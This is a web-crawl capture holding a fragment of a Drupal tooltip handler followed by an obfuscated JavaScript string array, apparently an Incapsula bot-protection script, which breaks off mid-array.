    Drupal.ajax.prototype.commands.tooltip = function (ajax, response, status) {
        jQuery('[data-toggle="tooltip"]').tooltip();
    };
};


--- FILE ---
content_type: application/javascript
request_url: https://softprom.com/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=1456483043
body_size: 20927
content:
var _0xe285=['\x77\x37\x4c\x44\x72\x41\x42\x59\x77\x37\x4c\x44\x6d\x57\x6b\x3d','\x77\x36\x76\x44\x68\x31\x38\x3d','\x77\x37\x4e\x64\x77\x6f\x6e\x43\x74\x4d\x4f\x4a\x4a\x43\x54\x43\x72\x63\x4f\x58','\x77\x70\x74\x44\x61\x4d\x4b\x4e\x77\x37\x6e\x43\x67\x57\x70\x44\x77\x70\x37\x43\x6d\x4d\x4f\x4d\x77\x37\x42\x53\x54\x63\x4f\x66\x77\x70\x72\x43\x73\x73\x4b\x58','\x50\x4d\x4b\x33\x77\x35\x48\x44\x71\x51\x3d\x3d','\x77\x36\x44\x44\x67\x42\x45\x61\x77\x36\x46\x34\x77\x6f\x63\x3d','\x41\x4d\x4f\x6e\x61\x52\x62\x43\x6b\x73\x4b\x7a\x77\x70\x72\x44\x6a\x63\x4f\x5a\x55\x51\x41\x42\x46\x38\x4f\x6b\x4d\x41\x3d\x3d','\x51\x73\x4f\x72\x4d\x77\x50\x44\x6b\x51\x3d\x3d','\x45\x47\x77\x32','\x77\x36\x58\x44\x68\x73\x4b\x6d\x4d\x38\x4b\x32\x77\x6f\x2f\x44\x74\x38\x4f\x31\x4b\x63\x4f\x37\x77\x36\x77\x64\x4d\x4d\x4f\x75\x59\x63\x4f\x62\x77\x36\x6b\x3d','\x65\x48\x6f\x4b\x77\x37\x77\x4d','\x50\x4d\x4b\x70\x51\x67\x3d\x3d','\x46\x73\x4b\x39\x77\x70\x41\x71\x4d\x73\x4f\x31\x57\x56\x6a\x44\x72\x6a\x49\x3d','\x4b\x73\x4b\x6c\x65\x73\x4f\x55\x45\x73\x4f\x51\x77\x70\x51\x55\x77\x6f\x35\x61','\x77\x34\x74\x71\x77\x35\x56\x2f\x4c\x73\x4b\x76\x44\x45\x41\x50\x5a\x67\x3d\x3d','\x77\x34\x7a\x44\x70\x58\x4d\x3d','\x77\x36\x54\x44\x67\x46\x6e\x43\x76\x44\x4c\x44\x6f\x41\x3d\x3d','\x5a\x38\x4f\x61\x59\x4d\x4b\x74\x46\x63\x4f\x38','\x77\x37\x35\x63\x64\x67\x3d\x3d','\x48\x73\x4b\x2b\x77\x34\x59\x3d','\x77\x72\x50\x43\x71\x56\x4d\x3d','\x77\x72\x62\x44\x6b\x73\x4f\x2f\x50\x63\x4f\x47\x77\x6f\x63\x3d','\x59\x69\x59\x59','\x61\x63\x4f\x61\x77\x37\x34\x3d','\x77\x70\x4c\x43\x67\x4d\x4f\x68\x77\x6f\x33\x44\x72\x30\x49\x3d','\x62\x53\x6c\x2f','\x77\x34\x78\x4d\x54\x6c\x50\x43\x6f\x4d\x4b\x6e','\x45\x38\x4f\x6d\x77\x70\x59\x3d','\x77\x35\x6c\x6f\x77\x37\x41\x3d','\x46\x6c\x41\x58','\x58\x6c\x38\x50','\x51\x6c\x77\x79','\x4b\x73\x4b\x45\x58\x63\x4f\x61\x58\x56\x51\x3d','\x77\x70\x74\x52\x4a\x77\x3d\x3d','\x77\x71\x31\x73\x4c\x77\x4a\x31\x41\x41\x3d\x3d','\x46\x4d\x4f\x4d\x77\x72\x30\x3d','\x4d\x4d\x4b\x79\x46\x41\x3d\x3d','\x65\x42\x33\x43\x6b\x51\x3d\x3d','\x49\x67\x5a\x74','\x77\x35\x56\x69\x62\x67\x3d\x3d','\x77\x34\x50\x44\x70\x44\x67\x3d','\x49\x38\x4f\x30\x77\x72\x33\x44\x74\x38\x4f\x6f\x77\x37\x73\x3d','\x66\x44\x4a\x50','\x77\x37\x70\x66\x65\x77\x3d\x3d','\x77\x36\x6e\x44\x69\x6e\x4d\x3d','\x63\x4d\x4f\x5a\x48\x43\x37\x44\x6f\x4d\x4b\x4a\x77\x36\x6e\x44\x75\x63\x4b\x6a\x5a\x33\x34\x78\x61\x73\x4f\x57\x54\x55\x48\x44\x6f\x58\x4c\x43\x71\x4d\x4f\x67\x4d\x38\x4b\x78\x4b\x38\x4b\x68\x48\x38\x4f\x53\x51\x6c\x5a\x4b\x77\x36\x58\x43\x6a\x53\x2f\x44\x6d\x42\x51\x4d\x51\x45\x50\x44\x72\x6b\x59\x73\x77\x6f\x49\x46\x4a\x63\x4f\x38\x5a\x4d\x4f\x33\x77\x34\x6e\x43\x72\x63\x4f\x37\x4c\x54\x2f\x44\x6a\x73\x4f\x5a\x77\x35\x74\x6e\x51\x44\x58\x44\x6c\x6d\x55\x68\x77\x35\x66\x44\x67\x47\x49\x6e','\x77\x35\x7a\x43\x73\x78\x2f\x43\x6d\x45\x4a\x2f','\x77\x70\x5a\x41\x77\x70\x63\x3d','\x77\x35\x56\x6f\x58\x77\x3d\x3d','\x77\x35\x62\x44\x76\x78\x74\x61\x77\x35\x5a\x5a\x77\x72\x62\x44\x67\x6e\x6a\x43\x6b\x38\x4b\x54','\x77\x35\x30\x48\x77\x71\x50\x43\x68\x69\x55\x3d','\x44\x57\x4d\x6b\x77\x72\x58\x43\x6b\x73\x4f\x79','\x41\x56\x6f\x77\x77\x34\x2f\x43\x67\x38\x4f\x73\x45\x7a\x5a\x52\x65\x38\x4f\x74\x65\x6d\x55\x56','\x77\x6f\x39\x32\x50\x42\x46\x4e','\x50\x47\x6b\x73\x77\x70\x76\x43\x67\x38\x4f\x6e','\x77\x71\x62\x44\x69\x73\x4f\x79\x4a\x73\x4f\x7a','\x62\x7a\x42\x6a','\x4a\x63\x4b\x4a\x55\x73\x4f\x50\x61\x45\x67\x3d','\x77\x36\x35\x4a\x77\x70\x33\x43\x72\x73\x4f\x61\x4e\x77\x3d\x3d','\x77\x34\x46\x73\x77\x35\x42\x6f\x46\x63\x4b\x50\x44\x67\x3d\x3d','\x51\x73\x4f\x75\x50\x52\x6e\x44\x6b\x63\x4b\x39','\x4c\x63\x4f\x2f\x77\x70\x49\x3d','\x62\x4d\x4b\x42\x77\x70\x4c\x43\x6b\x73\x4f\x32\x77\x71\x6c\x4b','\x77\x36\x7a\x44\x71\x54\x58\x44\x6c\x30\x31\x50','\x45\x47\x63\x45\x4a\x67\x3d\x3d','\x62\x6a\x37\x43\x76\x73\x4f\x38\x4e\x79\x38\x3d','\x41\x4d\x4b\x70\x49\x31\x6e\x44\x6d\x63\x4f\x37\x77\x35\x4c\x43\x67\x4d\x4f\x65\x55\x51\x77\x42\x46\x73\x4b\x75\x66\x69\x50\x44\x6a\x42\x58\x43\x68\x38\x4b\x45\x47\x73\x4f\x57\x53\x63\x4b\x46\x64\x38\x4b\x35\x58\x77\x55\x5a\x77\x37\x33\x44\x6d\x58\x72\x44\x67\x30\x51\x5a\x48\x46\x54\x43\x73\x31\x64\x31','\x77\x72\x31\x30\x49\x68\x6c\x41','\x77\x6f\x54\x43\x70\x4d\x4f\x4b','\x77\x70\x72\x44\x76\x4d\x4b\x38\x53\x41\x41\x66\x77\x35\x55\x72\x50\x79\x42\x68\x77\x70\x4a\x70\x77\x34\x52\x36\x43\x77\x6f\x67\x77\x6f\x49\x55\x58\x4d\x4f\x4a\x4f\x6e\x34\x5a\x55\x4d\x4b\x58\x57\x63\x4f\x49\x58\x6c\x33\x43\x6f\x57\x48\x43\x71\x73\x4b\x35\x77\x37\x72\x44\x70\x53\x66\x44\x74\x56\x4d\x3d','\x77\x71\x58\x44\x6c\x63\x4f\x75','\x66\x38\x4b\x67\x77\x37\x56\x43\x77\x35\x56\x70','\x56\x78\x4a\x46','\x77\x34\x62\x44\x6c\x78\x63\x76\x77\x37\x45\x3d','\x77\x6f\x6a\x44\x70\x6b\x56\x42\x77\x70\x46\x4e','\x77\x37\x54\x44\x6e\x56\x72\x43\x76\x51\x66\x44\x70\x67\x3d\x3d','\x77\x37\x54\x44\x6d\x48\x30\x3d','\x4b\x6b\x6f\x4a','\x77\x35\x31\x4f\x77\x37\x34\x3d','\x77\x71\x54\x43\x6c\x7a\x6b\x3d','\x77\x36\x30\x66\x77\x72\x55\x3d','\x77\x34\x72\x44\x76\x45\x73\x3d','\x66\x6a\x63\x41\x77\x71\x45\x4b\x4d\x67\x3d\x3d','\x66\x56\x72\x44\x6f\x73\x4b\x7a\x46\x69\x45\x3d','\x53\x47\x59\x65\x4e\x63\x4b\x73\x77\x72\x4c\x44\x6a\x63\x4b\x6d','\x77\x37\x44\x44\x70\x73\x4b\x50','\x77\x34\x4a\x4c\x4e\x51\x3d\x3d','\x77\x34\x37\x44\x6e\x44\x46\x65\x77\x36\x6e\x44\x6d\x48\x6f\x56','\x77\x34\x42\x6c\x59\x73\x4f\x6d','\x4a\x38\x4b\x5a\x56\x67\x3d\x3d','\x44\x4d\x4f\x36\x49\x67\x3d\x3d','\x77\x37\x46\x5a\x77\x70\x48\x43\x75\x73\x4f\x61\x4c\x51\x3d\x3d','\x41\x38\x4b\x72\x56\x41\x3d\x3d','\x54\x73\x4f\x6e\x77\x37\x70\x54\x77\x35\x74\x7a\x45\x4d\x4b\x6d\x77\x34\x38\x41','\x77\x35\x4e\x34\x63\x4d\x4f\x38\x77\x35\x66\x44\x6e\x32\x54\x43\x70\x78\x73\x57','\x77\x37\x50\x44\x72\x56\x34\x3d','\x77\x70\x50\x44\x68\x77\x7a\x43\x6f\x38\x4f\x5a\x5a\x46\x33\x44\x74\x51\x3d\x3d','\x64\x38\x4f\x66\x62\x77\x3d\x3d','\x4e\x6d\x73\x4f','\x77\x34\x49\x53\x77\x71\x48\x43\x69\x43\x55\x54','\x57\x63\x4f\x71\x77\x37\x51\x3d','\x77\x35\x64\x37\x77\x70\x63\x3d','\x5a\x45\x44\x44\x71\x63\x4b\x75','\x4d\x73\x4b\x67\x77\x72\x37\x43\x67\x53\x70\x64\x77\x71\x6f\x66\x77\x35\x63\x51\x77\x34\x4a\x43\x4a\x68\x6b\x38\x4f\x33\x6b\x66\x77\x6f\x4c\x43\x67\x33\x2f\x44\x73\x4d\x4f\x43\x42\x73\x4b\x59\x45\x6e\x5a\x79\x65\x63\x4b\x6f\x77\x72\x46\x62\x4f\x73\x4b\x35\x77\x71\x62\x44\x67\x63\x4f\x4c\x66\x69\x37\x43\x74\x51\x3d\x3d','\x44\x52\x52\x44','\x77\x6f\x4c\x43\x74\x54\x2f\x43\x6f\x48\x50\x43\x6d\x67\x3d\x3d','\x59\x54\x50\x43\x73\x63\x4f\x70\x41\x43\x67\x38\x47\x4d\x4b\x79\x77\x72\x63\x3d','\x66\x4d\x4b\x44\x77\x6f\x51\x3d','\x77\x36\x50\x44\x68\x73\x4b\x72\x4d\x38\x4b\x32\x77\x34\x4c\x43\x75\x4d\x4b\x78\x5a\x38\x4b\x33\x77\x71\x5a\x51\x4e\x63\x4f\x75\x5a\x4d\x4f\x62\x77\x36\x77\x7a\x77\x72\x58\x43\x6d\x68\x6f\x39\x4b\x38\x4f\x4e\x77\x72\x72\x44\x6d\x63\x4f\x4d\x77\x35\x41\x72\x46\x4d\x4f\x71','\x77\x34\x4e\x67\x66\x63\x4f\x6e\x77\x36\x41\x3d','\x61\x63\x4f\x54\x63\x51\x3d\x3d','\x77\x35\x37\x44\x75\x6b\x77\x3d','\x77\x37\x44\x44\x6f\x31\x6e\x44\x6f\x41\x3d\x3d','\x62\x33\x49\x6f','\x77\x35\x78\x31\x66\x38\x4f\x70\x77\x36\x44\x44\x6d\x41\x3d\x3d','\x43\x4d\x4b\x6a\x77\x35\x62\x44\x70\x41\x3d\x3d','\x61\x4d\x4b\x74\x77\x35\x6b\x3d','\x41\x73\x4b\x69\x77\x37\x51\x3d','\x43\x47\x63\x5a\x4e\x63\x4b\x39\x77\x71\x6b\x3d','\x77\x35\x34\x43\x77\x72\x7a\x43\x68\x77\x3d\x3d','\x77\x35\x37\x44\x6a\x51\x6b\x3d','\x41\x4d\x4b\x48\x77\x71\x55\x3d','\x77\x72\x2f\x43\x6c\x46\x59\x3d','\x58\x38\x4f\x2b\x55\x41\x3d\x3d','\x4a\x4d\x4b\x4e\x54\x41\x3d\x3d','\x61\x42\x73\x59','\x77\x70\x49\x69\x77\x71\x34\x3d','\x77\x36\x33\x44\x76\x41\x6b\x3d','\x61\x4d\x4f\x56\x77\x34\x30\x3d','\x4b\x73\x4f\x7a\x77\x72\x58\x44\x71\x77\x3d\x3d','\x57\x4d\x4f\x36\x64\x41\x3d\x3d','\x58\x4d\x4f\x68\x77\x34\x30\x3d','\x59\x57\x55\x50\x77\x37\x73\x3d','\x77\x35\x52\x31\x4f\x73\x4b\x68\x77\x36\x4c\x44\x6c\x53\x76\x44\x72\x53\x77\x36\x77\x34\x35\x6b\x47\x47\x74\x75\x77\x71\x6c\x56\x77\x71\x6a\x43\x72\x30\x64\x44\x4c\x54\x4a\x6a\x63\x63\x4f\x55\x44\x73\x4f\x37\x77\x37\x6a\x43\x6c\x55\x34\x72\x77\x37\x78\x32\x77\x36\x50\x43\x6f\x63\x4f\x36\x77\x36\x72\x43\x6f\x68\x6b\x3d','\x62\x38\x4b\x36\x77\x37\x68\x61\x77\x34\x68\x2b','\x57\x73\x4b\x51\x77\x36\x49\x3d','\x52\x42\x63\x62','\x77\x71\x48\x43\x72\x45\x44\x44\x72\x78\x6f\x47\x77\x36\x44\x44\x67\x67\x3d\x3d','\x77\x35\x6c\x64\x77\x6f\x76\x43\x75\x41\x3d\x3d','\x43\x38\x4b\x7a\x77\x35\x48\x44\x6d\x4d\x4b\x47\x58\x63\x4b\x37','\x41\x73\x4b\x73\x4d\x41\x3d\x3d','\x62\x33\x51\x67\x4a\x63\x4b\x62\x46\x73\x4b\x55','\x77\x72\x54\x44\x74\x38\x4f\x49','\x77\x70\x30\x50\x77\x70\x6f\x3d','\x44\x73\x4b\x37\x59\x53\x4e\x63\x77\x37\x76\x44\x72\x73\x4b\x6a\x4e\x78\x67\x3d','\x77\x71\x6a\x44\x75\x73\x4f\x31\x77\x71\x50\x43\x73\x63\x4f\x50\x4b\x56\x66\x44\x68\x32\x39\x34','\x77\x70\x7a\x43\x73\x63\x4f\x73','\x77\x37\x6e\x43\x70\x51\x77\x3d','\x77\x6f\x68\x7a\x77\x34\x67\x3d','\x77\x72\x68\x49\x77\x71\x4d\x3d','\x77\x37\x39\x4b\x58\x41\x3d\x3d','\x77\x70\x45\x32\x77\x72\x4d\x3d','\x77\x35\x62\x44\x76\x55\x41\x3d','\x77\x6f\x6a\x44\x6c\x38\x4f\x35','\x4f\x38\x4b\x69\x77\x36\x77\x3d','\x77\x70\x4a\x49\x5a\x63\x4b\x46\x77\x36\x6e\x43\x6a\x41\x3d\x3d','\x77\x36\x42\x6b\x77\x37\x45\x3d','\x77\x6f\x4a\x4f\x77\x71\x30\x3d','\x4b\x73\x4b\x69\x64\x63\x4f\x56\x4a\x63\x4f\x4e\x77\x6f\x55\x53\x77\x72\x74\x42\x56\x51\x3d\x3d','\x64\x6a\x63\x4d\x77\x72\x4d\x5a\x50\x63\x4b\x65\x4e\x51\x3d\x3d','\x62\x55\x44\x44\x72\x73\x4b\x7a\x46\x69\x45\x6b\x65\x38\x4b\x34\x66\x54\x77\x3d','\x77\x36\x2f\x43\x70\x51\x72\x43\x6a\x38\x4f\x37\x77\x70\x68\x6d\x42\x67\x3d\x3d','\x77\x72\x48\x44\x67\x58\x45\x3d','\x77\x72\x62\x44\x75\x38\x4f\x77','\x65\x38\x4f\x6a\x77\x36\x55\x3d','\x66\x46\x37\x44\x73\x51\x3d\x3d','\x77\x6f\x70\x6c\x4f\x68\x55\x3d','\x47\x4d\x4f\x79\x4f\x47\x49\x73\x77\x6f\x6e\x43\x75\x51\x3d\x3d','\x77\x34\x6c\x38\x59\x77\x3d\x3d','\x53\x63\x4f\x72\x66\x30\x70\x77\x77\x70\x6a\x44\x72\x73\x4f\x72\x77\x6f\x42\x46\x77\x6f\x66\x44\x6d\x73\x4f\x37','\x64\x73\x4b\x66\x77\x70\x72\x43\x6e\x73\x4f\x36','\x66\x73\x4f\x57\x46\x41\x3d\x3d','\x77\x37\x74\x30\x48\x77\x54\x43\x73\x38\x4f\x54','\x77\x35\x58\x43\x72\x68\x6a\x43\x6a\x45\x4a\x6b','\x77\x72\x70\x35\x55\x51\x3d\x3d','\x77\x72\x37\x44\x70\x52\x55\x3d','\x77\x6f\x54\x43\x68\x73\x4f\x6b\x77\x70\x72\x44\x69\x46\x2f\x43\x76\x45\x2f\x44\x71\x51\x3d\x3d','\x47\x63\x4b\x77\x77\x70\x38\x2f\x42\x63\x4f\x79','\x41\x73\x4b\x6f\x63\x51\x3d\x3d','\x77\x34\x4e\x44\x77\x35\x6b\x3d','\x59\x6e\x49\x78\x77\x6f\x58\x43\x6a\x77\x3d\x3d','\x65\x6d\x44\x44\x6a\x67\x3d\x3d','\x77\x35\x2f\x44\x71\x7a\x49\x3d','\x47\x52\x6c\x4b\x77\x72\x50\x43\x6d\x73\x4f\x43','\x61\x4d\x4f\x58\x62\x38\x4b\x34\x49\x4d\x4f\x67','\x77\x70\x50\x44\x70\x78\x45\x3d','\x55\x30\x51\x78','\x44\x4d\x4f\x39\x50\x67\x62\x44\x6c\x73\x4b\x71','\x4e\x73\x4f\x39\x77\x72\x44\x44\x73\x4d\x4f\x4d','\x47\x63\x4f\x52\x77\x70\x59\x3d','\x77\x35\x70\x6e\x65\x51\x3d\x3d','\x77\x71\x5a\x4a\x77\x6f\x62\x44\x6e\x48\x6f\x4f\x77\x6f\x44\x44\x6c\x45\x55\x3d','\x59\x6b\x72\x44\x72\x73\x4b\x6e\x46\x6a\x73\x3d','\x77\x6f\x44\x44\x69\x52\x30\x3d','\x77\x6f\x6e\x43\x70\x6e\x59\x3d','\x64\x4d\x4b\x34\x64\x63\x4f\x43\x4e\x4d\x4f\x5a\x77\x70\x6b\x66\x77\x71\x70\x4b','\x4b\x4d\x4b\x45\x62\x41\x3d\x3d','\x47\x7a\x5a\x71\x63\x58\x2f\x43\x75\x67\x3d\x3d','\x59\x73\x4b\x4f\x77\x72\x51\x3d','\x77\x72\x64\x33\x77\x6f\x51\x3d','\x45\x4d\x4f\x68\x77\x36\x35\x4e\x77\x37\x51\x3d','\x61\x63\x4f\x79\x77\x37\x76\x44\x6e\x32\x6b\x43','\x62\x38\x4f\x4b\x51\x51\x3d\x3d','\x77\x6f\x50\x44\x75\x44\x6b\x3d','\x66\x4d\x4b\x74\x77\x72\x73\x3d','\x65\x4d\x4b\x36\x77\x34\x52\x46\x77\x35\x4e\x79\x62\x42\x73\x3d','\x45\x38\x4f\x79\x49\x6c\x45\x78\x77\x6f\x77\x3d','\x55\x56\x73\x6a','\x77\x35\x5a\x6d\x59\x67\x3d\x3d','\x4f\x63\x4f\x52\x59\x4d\x4b\x78\x4f\x73\x4f\x6e\x77\x71\x58\x43\x75\x4d\x4f\x46\x46\x73\x4f\x64\x77\x37\x38\x54\x77\x72\x74\x43\x4e\x67\x3d\x3d','\x4f\x73\x4b\x37\x4b\x63\x4b\x68\x77\x70\x6e\x43\x6b\x51\x3d\x3d','\x64\x51\x73\x62','\x4d\x4d\x4b\x50\x56\x67\x3d\x3d','\x77\x72\x6e\x43\x73\x4d\x4f\x73','\x65\x38\x4f\x65\x77\x37\x62\x44\x6a\x4d\x4b\x2f\x77\x72\x46\x76\x44\x73\x4b\x4c\x77\x6f\x48\x44\x73\x73\x4b\x6a\x4c\x73\x4f\x79\x77\x71\x77\x58\x77\x36\x55\x3d','\x65\x63\x4b\x51\x44\x63\x4f\x55\x4c\x6c\x7a\x44\x70\x57\x46\x64','\x77\x35\x74\x79\x77\x35\x68\x6b\x47\x51\x3d\x3d','\x77\x34\x63\x5a\x77\x71\x76\x43\x69\x69\x6b\x30\x77\x72\x63\x3d','\x77\x6f\x35\x42\x66\x73\x4b\x46\x77\x37\x54\x43\x69\x6d\x42\x30\x77\x71\x2f\x43\x72\x38\x4b\x65\x77\x37\x52\x4d\x52\x73\x4f\x55\x77\x6f\x66\x43\x6b\x38\x4b\x46\x59\x63\x4b\x4f\x77\x34\x2f\x44\x72\x73\x4f\x54\x77\x35\x72\x44\x6d\x6d\x6e\x43\x6f\x31\x54\x44\x69\x54\x68\x4b\x77\x72\x42\x69\x66\x30\x4c\x43\x6b\x67\x3d\x3d','\x77\x37\x76\x43\x72\x42\x33\x43\x6e\x63\x4f\x31\x77\x70\x46\x77','\x77\x6f\x4a\x42\x77\x34\x52\x56\x4e\x79\x73\x3d','\x56\x45\x58\x44\x68\x41\x3d\x3d','\x77\x36\x4e\x4d\x61\x41\x3d\x3d','\x77\x34\x4e\x42\x51\x55\x62\x43\x6c\x63\x4b\x37','\x77\x35\x39\x49\x57\x6b\x62\x43\x69\x4d\x4b\x39\x77\x72\x54\x44\x6f\x54\x76\x44\x6a\x6c\x46\x78\x64\x53\x6f\x79\x64\x73\x4f\x65\x77\x37\x51\x56\x54\x38\x4b\x4a','\x5a\x48\x51\x36\x46\x73\x4b\x47\x45\x77\x3d\x3d','\x77\x36\x7a\x43\x6d\x52\x30\x3d','\x4c\x32\x6f\x32\x77\x70\x66\x43\x67\x38\x4f\x73\x4c\x7a\x4a\x5a\x55\x4d\x4b\x6a\x66\x48\x63\x6b\x77\x36\x52\x6c\x77\x34\x74\x78\x77\x36\x42\x43\x4c\x4d\x4b\x4b\x63\x38\x4f\x6e\x41\x4d\x4f\x4f','\x77\x71\x7a\x44\x6d\x55\x45\x3d','\x77\x71\x58\x44\x6c\x73\x4f\x72\x4b\x4d\x4f\x75\x77\x70\x33\x43\x74\x77\x3d\x3d','\x77\x72\x39\x43\x77\x6f\x7a\x44\x6e\x6d\x67\x50','\x4e\x38\x4f\x4f\x4d\x4d\x4b\x6a\x5a\x4d\x4f\x30\x77\x36\x50\x44\x70\x4d\x4b\x55','\x42\x43\x4e\x6f\x66\x33\x38\x3d','\x61\x73\x4f\x64\x49\x63\x4b\x36\x4c\x4d\x4f\x38\x77\x72\x54\x44\x74\x73\x4f\x55\x43\x63\x4f\x54\x77\x37\x30\x3d','\x77\x35\x39\x49\x57\x6b\x62\x43\x69\x4d\x4b\x39\x77\x70\x67\x3d','\x77\x34\x67\x65\x77\x71\x50\x43\x69\x6a\x38\x61\x77\x72\x78\x37','\x63\x73\x4f\x43\x54\x67\x3d\x3d','\x66\x58\x38\x77\x46\x4d\x4b\x55\x45\x73\x4b\x66\x77\x35\x62\x44\x73\x67\x3d\x3d','\x77\x6f\x68\x4e\x77\x34\x5a\x58\x4c\x53\x4c\x43\x6e\x6b\x4c\x44\x75\x69\x62\x44\x71\x7a\x78\x79\x77\x72\x48\x43\x6b\x77\x30\x73\x77\x71\x56\x4c\x77\x34\x77\x59','\x77\x37\x42\x4d\x77\x37\x6b\x3d','\x77\x6f\x55\x32\x77\x6f\x62\x44\x6a\x38\x4b\x41','\x77\x36\x4c\x44\x73\x77\x4a\x43\x77\x36\x6b\x3d','\x77\x37\x76\x43\x72\x78\x67\x3d','\x77\x70\x44\x43\x6a\x48\x55\x3d','\x44\x38\x4f\x37\x4f\x56\x45\x73\x77\x6f\x72\x43\x72\x77\x3d\x3d','\x63\x4d\x4b\x42\x77\x70\x4c\x43\x6b\x73\x4f\x6f\x77\x6f\x39\x43\x77\x70\x42\x62','\x47\x4d\x4f\x4f\x4f\x51\x3d\x3d','\x77\x36\x48\x44\x72\x78\x74\x4d\x77\x37\x54\x44\x6d\x31\x4d\x54\x4d\x73\x4f\x5a\x47\x38\x4b\x6e\x77\x37\x7a\x44\x73\x73\x4f\x49\x77\x37\x77\x50\x4a\x7a\x38\x54\x4b\x63\x4f\x67\x59\x73\x4f\x33\x77\x34\x4c\x44\x72\x67\x76\x43\x67\x73\x4f\x39\x4c\x4d\x4f\x76\x51\x45\x6b\x52','\x77\x72\x58\x44\x75\x38\x4f\x57\x77\x6f\x76\x43\x6e\x63\x4f\x54\x4f\x77\x3d\x3d','\x77\x70\x35\x52\x77\x35\x6c\x61','\x77\x34\x2f\x44\x73\x6c\x49\x3d','\x5a\x6a\x48\x43\x76\x51\x3d\x3d','\x65\x63\x4f\x44\x4d\x77\x3d\x3d','\x52\x63\x4f\x33\x63\x54\x78\x46\x77\x37\x7a\x44\x67\x38\x4b\x6a\x50\x46\x48\x43\x71\x41\x3d\x3d','\x77\x71\x46\x39\x77\x6f\x67\x3d','\x57\x67\x6f\x43','\x77\x72\x35\x6f\x4f\x78\x64\x64\x47\x73\x4b\x51\x52\x73\x4b\x6d\x77\x34\x58\x43\x6e\x51\x3d\x3d','\x56\x38\x4f\x75\x4d\x51\x6e\x44\x6b\x63\x4b\x6d\x77\x34\x48\x44\x6e\x77\x3d\x3d','\x55\x73\x4f\x63\x64\x41\x3d\x3d','\x61\x6b\x72\x44\x74\x73\x4b\x70\x41\x54\x59\x46\x59\x63\x4b\x38\x64\x77\x3d\x3d','\x77\x70\x6c\x2f\x59\x55\x31\x66\x43\x73\x4b\x67\x4f\x38\x4b\x64','\x51\x63\x4f\x36\x5a\x6a\x64\x4a\x77\x36\x59\x3d','\x50\x63\x4b\x4a\x54\x38\x4f\x63','\x43\x57\x30\x56\x4f\x38\x4b\x6c\x77\x71\x51\x3d','\x77\x36\x50\x44\x6a\x55\x76\x43\x70\x51\x66\x44\x75\x38\x4b\x41','\x77\x36\x76\x44\x6a\x56\x62\x43\x71\x51\x66\x44\x76\x41\x3d\x3d','\x4a\x4d\x4b\x45\x4c\x51\x3d\x3d','\x77\x72\x66\x43\x6e\x4d\x4f\x4c','\x77\x36\x35\x32\x77\x37\x38\x3d','\x77\x34\x4a\x4b\x65\x77\x3d\x3d','\x52\x43\x2f\x43\x6d\x77\x3d\x3d','\x4f\x63\x4f\x6a\x42\x77\x3d\x3d','\x77\x71\x42\x66\x77\x70\x37\x43\x73\x38\x4f\x41\x4b\x69\x54\x44\x6f\x73\x4f\x41\x54\x67\x52\x2f\x59\x73\x4b\x63\x77\x72\x58\x43\x6d\x77\x3d\x3d','\x51\x63\x4f\x30\x56\x79\x39\x65\x77\x37\x76\x44\x73\x73\x4b\x68','\x77\x71\x74\x39\x50\x67\x3d\x3d','\x59\x53\x63\x4d\x77\x72\x55\x4b\x4b\x41\x3d\x3d','\x77\x34\x58\x44\x6c\x77\x5a\x53\x77\x71\x72\x43\x67\x69\x64\x50\x48\x38\x4f\x49\x44\x63\x4f\x34\x77\x36\x62\x44\x6c\x4d\x4f\x4a\x77\x36\x4d\x58\x59\x31\x63\x4d\x41\x73\x4f\x33\x4f\x73\x4b\x39\x77\x71\x33\x44\x6e\x44\x33\x43\x6b\x4d\x4f\x75\x66\x63\x4b\x31\x57\x46\x70\x43\x77\x35\x62\x43\x6e\x4d\x4b\x74\x77\x71\x7a\x43\x76\x6e\x51\x3d','\x77\x36\x48\x43\x72\x77\x48\x43\x6c\x41\x3d\x3d','\x42\x73\x4b\x67\x77\x70\x4d\x72\x42\x63\x4f\x6f','\x47\x54\x4a\x79\x66\x32\x7a\x43\x73\x30\x52\x2b\x77\x35\x34\x3d','\x56\x4d\x4f\x6a\x4e\x68\x6e\x44\x6b\x63\x4b\x38','\x57\x38\x4f\x36\x63\x6a\x4a\x4c\x77\x37\x50\x44\x71\x4d\x4b\x70\x4e\x67\x76\x44\x6f\x31\x4a\x55\x77\x35\x33\x43\x73\x55\x6b\x3d','\x41\x38\x4b\x30\x77\x70\x30\x74\x46\x41\x3d\x3d','\x66\x63\x4f\x58\x77\x36\x33\x44\x6a\x38\x4b\x35\x77\x71\x30\x3d','\x77\x37\x2f\x44\x6f\x68\x68\x43\x77\x37\x72\x44\x6c\x48\x67\x5a\x4f\x4d\x4b\x44\x52\x38\x4b\x6e\x77\x36\x44\x44\x69\x63\x4f\x4f\x77\x37\x67\x45','\x65\x45\x37\x44\x72\x4d\x4b\x31\x42\x77\x3d\x3d','\x55\x4d\x4f\x72\x4c\x79\x54\x44\x68\x4d\x4b\x69\x77\x34\x73\x3d','\x47\x38\x4b\x30\x77\x6f\x63\x78\x46\x73\x4f\x37\x53\x56\x4c\x44\x6e\x57\x6a\x43\x6e\x38\x4f\x67\x77\x34\x44\x44\x6e\x79\x54\x43\x6a\x33\x66\x43\x69\x4d\x4b\x39\x77\x71\x50\x43\x67\x38\x4b\x35\x4e\x4d\x4f\x48\x65\x48\x59\x47','\x66\x6e\x41\x34\x42\x4d\x4b\x58','\x64\x4d\x4f\x56\x77\x37\x41\x3d','\x77\x36\x64\x39\x42\x41\x54\x43\x72\x73\x4f\x56\x57\x51\x3d\x3d','\x77\x36\x76\x44\x67\x41\x73\x70\x77\x37\x78\x39','\x77\x34\x41\x57\x77\x72\x6e\x43\x68\x6a\x59\x61\x77\x71\x56\x78\x77\x35\x76\x43\x6a\x67\x4d\x7a\x49\x78\x44\x44\x67\x67\x45\x4e\x57\x41\x3d\x3d','\x77\x70\x6a\x43\x73\x54\x33\x43\x73\x6d\x49\x3d','\x77\x70\x66\x44\x68\x44\x37\x43\x6f\x38\x4f\x4e\x59\x6b\x48\x44\x76\x77\x3d\x3d','\x77\x35\x37\x43\x74\x77\x66\x43\x6c\x6c\x46\x32\x47\x51\x56\x43\x46\x63\x4f\x43\x49\x52\x66\x44\x75\x63\x4b\x53\x47\x78\x74\x37\x47\x67\x3d\x3d','\x77\x70\x68\x46\x77\x34\x5a\x48\x4a\x67\x3d\x3d','\x44\x38\x4b\x7a\x77\x34\x66\x44\x71\x4d\x4b\x64\x57\x63\x4b\x6f\x64\x63\x4b\x45','\x77\x6f\x48\x43\x68\x4d\x4f\x68\x77\x6f\x76\x44\x69\x46\x6e\x43\x6f\x45\x63\x3d','\x77\x34\x44\x43\